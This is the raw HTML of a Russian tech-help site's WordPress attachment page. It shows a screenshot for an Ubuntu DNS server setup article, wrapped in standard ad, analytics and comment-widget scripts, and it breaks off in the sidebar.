

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/nastrojka-dns-servera-ubuntu/nastrojka-dns-servera-ubuntu/
body_size: 45562
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nastrojka-dns-servera-ubuntu - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nastrojka-dns-servera-ubuntu - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png" />
	<meta property="og:image:width" content="675" />
	<meta property="og:image:height" content="440" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png","name":"nastrojka-dns-servera-ubuntu - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2014-09-08T11:51:57+00:00","dateModified":"2014-09-08T11:51:57+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 DNS \u0441\u0435\u0440\u0432\u0435\u0440\u0430 Ubuntu 14.04.1 LTS","item":"https://faqpc.ru/nastrojka-dns-servera-ubuntu/"},{"@type":"ListItem","position":3,"name":"nastrojka-dns-servera-ubuntu"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;nastrojka-dns-servera-ubuntu&raquo;" href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/nastrojka-dns-servera-ubuntu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=671' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fnastrojka-dns-servera-ubuntu%2Fnastrojka-dns-servera-ubuntu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fnastrojka-dns-servera-ubuntu%2Fnastrojka-dns-servera-ubuntu%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/linux/">Linux</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a></span> &raquo; <span class="current">nastrojka-dns-servera-ubuntu</span></div><!-- .breadcrumbs -->		
				<h1>nastrojka-dns-servera-ubuntu</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png'><img width="300" height="195" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-300x195.png" class="attachment-medium size-medium colorbox-671 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-300x195.png 300w, https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-600x391.png 600w, https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu.png 675w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">60</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c671',
        id: '30634',
        channel: '671'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
